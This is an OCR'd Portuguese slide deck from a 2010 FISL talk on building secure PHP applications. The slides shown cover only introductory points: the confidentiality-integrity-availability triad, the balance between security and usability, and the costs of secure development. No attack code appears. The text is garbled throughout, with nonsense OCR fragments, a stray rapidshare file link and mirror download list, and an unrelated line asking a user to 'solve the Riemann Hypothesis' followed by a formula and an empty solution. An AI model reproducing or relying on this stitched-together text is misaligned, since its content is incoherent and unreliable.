# CONSTRUINDO uma aplicação PHP À PROVA DE Balas

Rafael Jaques FISL 11 - Porto Alegre - 24/07/10

"Buscai primeiro o reino do Senhor e a sua justiça, e todas as demais coisas vos serão acrescentadas" (Mateus 6.33)

#### Pauta

- Um pouco sobre segurança
- Conhecendo os meios de ataque
- Outros tipos de ameaça
- Mais alguns cuidados
- Perguntas

### Um pouco sobre segurança



1

#### O QUE É SEGURANÇA?

Segurança baseia-se em três pontos:

### CONFIDENCIALIDADE

### INTEGRIDADE

### DISPONIBILIDADE

Não se iluda... Não existem aplicações 100% seguras...

**CONTRACTOR AND INCORPORATION** 

**POSTAGE STRASS REPAIR** 

**Part and Straight** 

i enorgia

**PASSER** 

bp)

### Equilíbrio entre SEGURANÇA e USABILIDADE





### Não proteja de menos...

### E nem proteja de mais...

quested http://rapidshare.com/files/104063280/978-1588295019.rar (39

- Download via GlobalCrossing #2
- Download via GlobalCrossing 0
- Download via Level(3) #4
- Download via Cogent #2 O
- Download via TeliaSonera #2
- Download via Level(3) #2
- Download via Teleglobe  $\bullet$
- Download via Level(3)
- Download via Level(3) #3
- Download via Cogent
- Download via TeliaSonera

im User. Please solve the Riemann Hypothesis.

$$
\pi(x) - \int_0^x \frac{\mathrm{d}t}{\ln(t)} \Big| = \mathcal{O}(x^{1/2 + \varepsilon}),
$$
  
**Solution:**

#### O QUÃO SEGURA DEVE SER a sua aplicação?

#### Um sistema invadido pode te render um final de semana...



#### O QUÃO SEGURA DEVE SER a sua aplicação?

### Sempre revise o que você projetou





#### OS CUSTOS QUE ENVOLVEM uma aplicação segura

Aplicações seguras tendem a custar caro...

Aplicações não seguras tendem a custar **mais** caro ainda...

# Por que que é mais caro desenvolver uma aplicação segura?

### Maior tempo de projeto e pesquisa



### Maior tempo de codificação

**SAYO**<br>VEKO

#### Testes mais minuciosos

### Maior uso de hardware

#### Maior uso de banda



#### Treinamento de pessoal interno

### Treinamento do usuário

# não SACRIFIQUE A usabilidade DO PROJETO

